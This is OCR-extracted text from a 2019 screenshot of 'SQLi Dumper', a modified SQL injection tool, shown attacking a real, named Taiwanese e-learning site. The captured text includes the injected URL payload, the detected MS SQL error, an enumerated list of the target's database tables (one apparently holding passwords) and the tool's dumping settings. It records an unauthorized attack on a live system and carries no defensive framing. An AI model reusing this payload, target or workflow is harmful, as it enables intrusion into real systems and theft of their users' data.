 SQLi Dumper v.9.7 [Modified by Xlazy]
URL采集 178
SQL Injection 2
未知 1
Data Dumper
XSS\LFI\RFI
垃圾桶 843
代理列表
工具
Login Finder
記事本
設置
高級
統計
關於
http://elearning.dsc.com.tw/olcourselist.asp?ProductID=10' and 1=[t] and '1'='1
MS SQL Error
SQL 2005
[TW] Taiwan, Province of China
獲取服務器信息
Schema
Query
-1
Get Databases
获取字段
TRS [279]
ETRSZUA [? # ?]
ETRSZUB [? # ?]
ETRSZUC [? # ?]
TRALI [? # ?]
ETRSX [? # ?]
TRSMA [? # ?]
TRALH_TMP [? # ?]
SD_TMP [? # ?]
TRALQ [? # ?]
ETRSD [? # ?]
TRSME_TEMP [? # ?]
ESCHZ [? # ?]
ESCHF [? # ?]
SERAE_PWS [? # ?]
TRSMM [? # ?]
ETRSZPD [? # ?]
BMSCB [? # ?]
RPTC [? # ?]
ETRSZH [? # ?]
ETRSAAC [? # ?]
SYSBA [? # ?]
TRALJ [? # ?]
TRALF [? # ?]
ESCHT [? # ?]
ETRSZGB [? # ?]
OESTE_TEMP [? # ?]
DTRSOD [? # ?]
OESTC [? # ?]
ESCHH [? # ?]
OESTA [? # ?]
SYSBB [? # ?]
TRSME [? # ?]
BMSCC [? # ?]
TRSMF [? # ?]
pangolin_test_table [? # ?]
COMMD [? # ?]
RPTAB [? # ?]
CMSMV_MailLog [? # ?]
ESCHJ [? # ?]
ETRSZPC [? # ?]
COMMC [? # ?]
COMPH [? # ?]
多線程 10
超時 (sec) 10
多線程延遲 (ms) 50
多線程重試範圍 100
單線程延遲 (ms) 500
單線程重試範圍 5
HTTP 跟隨重定向
Illegal Mix Of Collations
SQL Latin1
Cast
char
Dump Start Index 0
最大行數 0
轉儲失敗(s) 1
重試字段範圍 5
從新轉儲失敗索引
Add Query WHERE
Add Query ORDER BY
獲取時清理Schema
清理表單
New Dumper
作業完成 已檢測: 0
Hide Tree
HTTP Log
CH
17:37
2019/3/17